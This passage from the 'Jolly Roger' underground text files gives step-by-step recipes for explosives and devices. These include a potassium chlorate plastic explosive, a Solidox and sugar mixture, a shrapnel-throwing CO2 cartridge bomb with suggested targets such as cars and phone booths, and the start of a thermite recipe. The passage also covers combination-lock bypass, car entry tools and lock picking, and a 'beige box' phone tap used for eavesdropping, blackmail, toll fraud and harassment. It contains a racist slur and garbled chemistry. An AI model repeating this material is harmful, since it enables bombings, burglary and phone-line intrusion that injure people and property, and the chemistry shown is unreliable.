Take the crystals that have been saved, and mix them with distilled water in the following proportions: 56 grams per 100 milliliters distilled water. Heat this solution until it boils and allow to cool. Filter the solution and save thecrystals that form upon cooling. This process of purification is called "fractional crystallization". These crystals should be relatively pure potassium chlorate.

Powder these to the consistency of face powder, and heat gently to drive off all moisture.

Now, melt five parts Vaseline with five parts wax. Dissolve this in white gasoline (camp stove gasoline), and pour this liquid on 90 parts potassium chlorate (the powdered crystals from above) into a plastic bowl. Knead this liquid into the potassium chlorate until intimately mixed. Allow all gasoline to evaporate.

Finally, place this explosive into a cool, dry place. Avoid friction, sulfur, sulfides, and phosphorous compounds. This explosive is best molded to the desired shape and density of 1.3 grams in a cube and dipped in wax until water proof. These block type charges guarantee the highest detonation velocity. Also, a blasting cap of at least a 3 grade must be used.

The presence of the afore mentioned compounds (sulfur, sulfides, etc.) results in mixtures that are or can become highly sensitive and will possibly decompose explosively while in storage. You should never store homemade explosives, and you must use EXTREME caution at all times while performing the processes in this article.

You may obtain a catalog of other subject of this nature by writing:

Information Publishing Co. Box 10042 Odessa, Texas 79762

# **4. Picking Master Locks by The Jolly Roger**

Have you ever tried to impress someone by picking one of those Master combination locks and failed?

The Master lock company made their older combination locks with a protection scheme. If you pull the handle too hard, the knob will not turn. That was their biggest mistake.

The first number:

Get out any of the Master locks so you know what is going on. While pulling on the clasp (part that springs open when you get the combination right), turn the knob to the left until it will not move any more, and add five to the number you reach. You now have the first number of the combination.

The second number:

Spin the dial around a couple of times, then go to the first number you got. Turn the dial to the right, bypassing the first number once. When you have bypassed the first number, start pulling on the clasp and turning the knob. The knob will eventually fall into the groove and lock. While in the groove, pull the clasp and turn the knob. If the knob is loose, go to the next groove, if the knob is stiff, you have the second number of the combination.

The third number:

After getting the second number, spin the dial, then enter the two numbers. Slowly spin the dial to the right, and at each number, pull on the clasp. The lock will eventually open if you did the process right.

This method of opening Master locks only works on older models. Someone informed Master of their mistake, and they employed a new mechanism that is foolproof (for now).Lockpicking I: Cars and assorted other locks

While the basic themes of lockpicking and uninvited entry have not changed much in the last few years, some modern devices and techniques have appeared on the scene.

Automobiles:

Many older automobiles can still be opened with a Slim Jim type of opener (these and other auto locksmithing techniques are covered fully in the book "In the Still of the Night", by John Russell III); however, many car manufacturers have built cases over the lock mechanism, or have moved the lock mechanism so the Slim Jim will not work. So:

American Locksmith Service P.O. Box 26 Culver City, CA 90230

ALS offers a new and improved Slim Jim that is 30 inches long and 3/4 inches wide, so it will both reach and slip through the new car lock covers (inside the door). Price is \$5.75 plus \$2.00 postage and handling.

Cars manufactured by General Motors have always been a bane to people who needed to open them, because the sidebar locking unit they employ is very difficult to pick. To further complicate matters, the new GM cars employ metal shields to make the use of a Slim Jim type instrument very difficult. So:

Lock Technology Corporation 685 Main St. New Rochelle, NY 10801

LTC offers a cute little tool which will easily remove the lock cylinder without harm to the vehicle, and will allow you to enter and/or start the vehicle. The GMC-40 sells for \$56.00 plus \$2.00 for postage and handling.

The best general automobile opening kit is probably a set of lockout tools offered by:

Steck MFG Corporation 1319 W. Stewart St. Dayton, OH 45408

For \$29.95 one can purchase a complete set of six carbon lockout tools that will open more than 95% of all the cars around.

Kwickset locks have become quite popular as one step security locks for many types of buildings. They are a bit harder to pick and offer a higher degree of security than a normal builder installed door lock. So:

A MFG 1151 Wallace St. Massilon, OH 44646

Price is \$11.95. Kwickset locks can handily be disassembled and the door opened without harm to either the lock or the door by using the above mentioned Kwick Out tool.

If you are too lazy to pick auto locks:

Veehof Supply Box 361 Storm Lake, IO 50588VS sells tryout keys for most cars (tryout keys are used since there is no one master key for any one make of car, but there are group type masters (a.k.a. tryout keys). Prices average about \$20.00 a set.

Updated Lockpicking:

For years, there have been a number of pick attack procedures for most pin and tumbler lock systems. In reverse order of ease they are as follows:

Normal Picking:

Using a pick set to align the pins, one by one, until the shear line is set and the lock opens.

Racking:

This method uses picks that are constructed with a series of bumps, or diamond shape notches. These picks are "raked" (i.e. run over all the pins at one time). With luck, the pins will raise in the open position and stay there. Raking, if successful, can be much less of an effort than standard picking.

Lock Aid Gun:

This gun shaped device was invented a number of years ago and has found application with many locksmiths and security personnel. Basically, a needle shaped pick is inserted in the snout of the "gun", and the "trigger" is pulled. This action snaps the pick up and down strongly. If the tip is slipped under the pins, they will also be snapped up and down strongly. With a bit of luck they will strike each other and separate at the shear line for a split second. When this happens the lock will open. The lock aid gun is not 100% successful, but when it does work, the results are very dramatic. You can sometimes open the lock with one snap of the trigger.

Vibrator:

Some crafty people have mounted a needle pick into an electric toothbrush power unit. This vibrating effect will sometimes open pin tumbler locks -- instantly.

There is now another method to open pin and wafer locks in a very short time. Although it resembles a toothbrush pick in appearance, it is actually an electronic device. I am speaking of the Cobra pick that is designed and sold by:

Fed Corporation P.O. Box 569 Scottsdale, AR 85252

The Cobra uses two nine volt batteries, teflon bearings (for less noise), and a cam roller. It comes with three picks (for different types of locks) and works both in America and overseas, on pin or wafer locks. The Cobra will open group one locks (common door locks) in three to seven seconds with no damage, in the hands of an experienced locksmith. It can take a few seconds more or up to a half a minute for someone with no experience at all. It will also open group two locks (including government, high security, and medicos), although this can take a short time longer. It will not open GM sidebar locks, although a device is about to be introduced to fill that gap. How much for this toy that will open most locks in seven seconds?

\$235.00 plus \$4.00 shipping and handling.

For you hard core safe crackers, FC also sells the MI-6 that will open most safes at a cost of \$10,000 for the three wheel attack model, and \$10,500 for the four wheel model. It comes in a sturdy aluminum carrying case with monitor, disk drive and software.

If none of these safe and sane ideas appeal to you, you can always fall back on the magic thermal lance...The thermal lance is a rather crude instrument constructed from 3/8 inch hollow magnesium rods. Each tube comes in a 10 foot length, but can be cut down if desired. Each one is threaded on one end. To use the lance, you screw the tube together with a matted regulator (like a welding outfit uses) and hook up an oxygen tank. Then oxygen is turned on and the rod is lit with a standard welding igniter. The device produces an incredible amount of heat. It is used for cutting up concrete blocks or even rocks. An active lance will go through a foot of steel in a few seconds. The lance is also known as a burning bar, and is available from:

C.O.L. MFG 7748 W. Addison Chicago, IL 60634

# **6. The Arts of Lockpicking II by The Jolly Roger**

So you want to be a criminal. Well, if you want to be like James Bond and open a lock in fifteen seconds, then go to Hollywood, because that is the only place you are ever going to do it. Even experienced locksmiths can spend five to ten minutes on a lock if they are unlucky. If you are wanting extremely quick access, look elsewhere. The following instructions will pertain mostly to the "lock in knob" type lock, since it is the easiest to pick.

First of all, you need a pick set. If you know a locksmith, get him to make you a set. This will be the best possible set for you to use. If you find a locksmith unwilling to supply a set, don't give up hope. It is possible to make your own, if you have access to a grinder (you can use a file, but it takes forever).

The thing you need is an allen wrench set (very small). These should be small enough to fit into the keyhole slot. Now, bend the long end of the allen wrench at a slight angle (not 90°). Now, take your pick to a grinder or a file, and smooth the end until it is rounded so it won't hang inside the lock. Test your tool out on doorknobs at your house to see if it will slide in and out smoothly. Now, this is where the screwdriver comes in. It must be small enough for it and your pick to be used in the same lock at the same time, one above the other. In the coming instructions, please refer to this chart of the interior of a lock:

|                     |  |                    | . K           |                               |
|---------------------|--|--------------------|---------------|-------------------------------|
|                     |  |                    |               |                               |
|                     |  |                    |               | Upper tumbler pin<br>$\Box$   |
| $\hat{\phantom{a}}$ |  |                    | $/$ H         | [^] Lower tumbler pin         |
|                     |  | <b>A A A A A</b> A | $\setminus$ 0 | [-] Cylinder wall             |
|                     |  |                    | / L           | (This is a greatly simplified |
|                     |  |                    | \E            | drawing)                      |
|                     |  |                    |               |                               |

The object is to press the pin up so that the space between the upper pin and the lower pin is level with the cylinder wall. Now, if you push a pin up, it's tendency is to fall back down, right? That is where the screwdriver comes in. Insert the screwdriver into the slot and turn. This tension will keep the "solved" pins from falling back down. Now, work from the back of the lock to the front, and when you are through, there will be a click, the screwdriver will turn freely, and the door will open.

Do not get discouraged on your first try! It will probably take you about twenty to thirty minutes your first time. After that, you will quickly improve with practice.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

# **7. Solidox Bombs by The Jolly Roger**

Most people are not aware that a volatile, extremely explosive chemical can be bought over the counter: Solidox.

Solidox comes in an aluminum can containing 6 grey sticks, and can be bought at K-Mart, and various hardware supply shops for around \$7.00. Solidox is used inwelding applications as an oxidizing agent for the hot flame needed to melt metal. The most active ingredient in Solidox is potassium chlorate, a filler used in many military applications in the WWII era.

Since Solidox is literally what the name says: SOLID OXygen, you must have an energy source for an explosion. The most common and readily available energy source is common household sugar, or sucrose. In theory, glucose would be the purest energy source, but it is hard to find a solid supply of glucose.

#### Making the mixture:

- 1. Open the can of Solidox, and remove all 6 sticks. One by one, grind up each of the sticks (preferably with a mortar and pestle) into the finest powder possible.
- 2. The ratio for mixing the sugar with the Solidox is 1:1, so weigh the Solidox powder, and grind up the equivalent amount of sugar.
- 3. Mix equivalent amounts of Solidox powder, and sugar in a 1:1 ratio.

It is just that simple! You now have an extremely powerful substance that can be used in a variety of applications. A word of caution: be EXTREMELY careful in the entire process. Avoid friction, heat, and flame. A few years back, a teenager I knew blew 4 fingers off while trying to make a pipe bomb with Solidox. You have been warned!

### I. Introduction

Have you ever wanted a lineman's handset? Surely every phreak has at least once considered the phun that he could have with one. After searching unlocked phone company trucks for months, we had an idea. We could build one. We did, and named it the "Beige Box" simply because that is the color of ours.

The beigebox is simply a consumer lineman's handset, which is a phone that can be attached to the outside of a person's house. To fabricate a beigebox, follow along.

## II. Construction and Use

The construction is very simple. First you must understand the concept of the device. In a modular jack, there are four wires. These are red, green, yellow, and black. For a single line telephone, however, only two matter: the red (ring) and green (tip). The yellow and the black are not necessary for this project. A lineman's handset has two clips on it: the ring and the tip. Take a modular jack and look at the bottom of it's casing. There should be a grey jack with four wires (red, green, yellow & black) leading out of it. To the end of the red wire attach a red alligator clip. To the end of the green wire attach a green alligator clip. The yellow and black wires can be removed, although I would only set them aside so that you can use the modular jack in future projects. Now insert your telephone's modular plug into the modular jack. That's it. This particular model is nice because it is can be easily made, is inexpensive, uses common parts that are readily available, is small, is lightweight, and does not require the destruction of a phone.

### III. Beige Box Uses

There are many uses for a Beige Box. However, before you can use it, you must know how to attach it to the output device. This device can be of any of Bell switching apparatus that include germinal sets (i.e. remote switching centers, bridgin heads, cans, etc.) To open most Bell Telephone switching apparatus, you must have a 7/16 inch hex driver (or a good pair of needle nose pliers work also). This piece of equipment can be picked up at your local hardware store. With your hex driver (or pliers), turn the security bolt(s) approximately 1/8 of an inch counter-clockwise and open. If your output device is locked, then you must have some knowledge of destroying and/or picking locks. However, we have never encountered a locked output device. Once you have opened your output device, you should see a mass of wires connected to terminals. On most output devices, the terminals should be labeled "T" (Tip -- if not labeled, it is usually on the left) and "R" (Ring -- if not labeled, usually on the right).Remember: Ring - red - right. The "Three R's" -- a simple way to remember which is which. Now you must attach all the red alligator clip (Ring) to the "R" (Ring) terminal. Attach the green alligator clip (Tip) to the "T" (Tip) terminal.

Note: If instead of a dial tone you hear nothing, adjust the alligator clips so that they are not touching each other terminals. Also make sure they are firmly attached. By this time you should hear a dial tone. Dial ANI to find out the number you are using (you wouldn't want to use your own). Here are some practical applications:

- Eavesdropping
- Long distance, static free, free fone calls to phriends
- Dialing direct to Alliance Teleconferencing (also no static)
- Phucking people over
- Bothering the operator at little risk to yourself
- Blue Boxing with greatly reduced chance of getting caught
- Anything at all you want, since you are on an extension of that line

### Eavesdropping

To be most effective, first attach the Beige Box then your phone. This eliminates the static caused by connecting the box, therefore reducing the potential suspicion of your victim. When eavesdropping, it is always best to be neither seen nor heard. If you hear someone dialing out, do not panic; but rather hang up, wait, and pick up the receiver again. The person will either have hung up or tried to complete their call again. If the latter is true, then listen in, and perhaps you will find information worthy of blackmail! If you would like to know who you are listening to, after dialing ANI, pull a CN/A on the number.

# Dialing Long Distance This section is self explanatory, but don't forget to dial a "1" before the NPA.

#### Dialing Direct to Alliance Teleconferencing

Simply dial 0-700-456-1000 and you will get instructions from there. I prefer this method over PBX's, since PBX's often have poor reception and are more difficult to come by.

# Phucking People Over

This is a very large topic of discussion. Just by using the other topics described, you can create a large phone bill for the person (they will not have to pay for it, but it will be a big hassle for them). In addition, since you are an extension of the person's line, you can leave your phone off the hook, and they will not be able to make or receive calls. This can be extremely nasty because no one would expect the cause of the problem.

# Bothering the Operator

This is also self explanatory and can provide hours of entertainment. Simply ask her things that are offensive or you would not like traced to your line. This also corresponds to the previously described section, Phucking People Over. After all, guess who's line it gets traced to?

#### Blue Boxing

See a file on Blue Boxing for more details. This is an especially nice feature if you live in an ESS-equipped prefix, since the calls are, once again, not traced to your line...

# IV. POTENTIAL RISKS OF BEIGE BOXING

Overuse of the Beige Box may cause suspicions within the Gestapo, and result in legal problems. Therefor, I would recommend you:

- Choose a secluded spot to do your Beige Boxing,
- Use more than one output device• Keep a low profile (i.e., do not post under your real name on a public BBS concerning your accomplishments)

In order to make sure the enemy has not been inside your output device, I recommend you place a piece of transparent tape over the opening of your output device. Therefor, if it is opened in your absence, the tape will be displaced and you will be aware of the fact that someone has intruded on your territory.

Now, imagine the possibilities: a \$2000 dollar phone bill for that special person, 976 numbers galore, even harassing the operator at no risk to you! Think of it as walking into an enemies house, and using their phone to your heart's content.

# **9.** How to make a CO<sup>2</sup> bomb **by the Jolly Roger**

You will have to use up the cartridge first by either shooting it or whatever. With a nail, force a hole bigger so as to allow the powder and wick to fit in easily. Fill the cartridge with black powder and pack it in there real good by tapping the bottom of the cartridge on a hard surface (I said TAP not SLAM!). Insert a fuse. I recommend a good water-proof cannon fuse, or an m-80 type fuse, but firecracker fuses work, if you can run like a black man runs from the cops after raping a white girl.) Now, light it and run like hell! It does wonders for a row of mailboxes (like the ones in apartment complexes), a car (place under the gas tank), a picture window (place on window sill), a phone booth (place right under the phone), or any other devious place. This thing throws shrapnel, and can make quit a mess!!

# **10. Thermite II by Jolly Roger**

Thermite is nasty shit. Here is a good and easy way to make it. The first step is to get some iron-oxide (which is RUST!). Here is a good way to make large quantities in a short time:

- Get a DC converter like the one used on a train set. Cut the connector off, separate the wires, and strip them both.
- Now you need a jar of water with a tablespoon or so of sodium chloride (which is SALT!) added to it. This makes the water conductive.
- Now insert both wires into the mixture (I am assuming you plugged the converter in...) and let them sit for five minutes. One of them will start bubbling more than the other. This is the POSITIVE(+) wire. If you do not do this test right, the final product will be the opposite (chemically) of rust, which is RUST ACID. You have no use for this here (although it IS useful!).
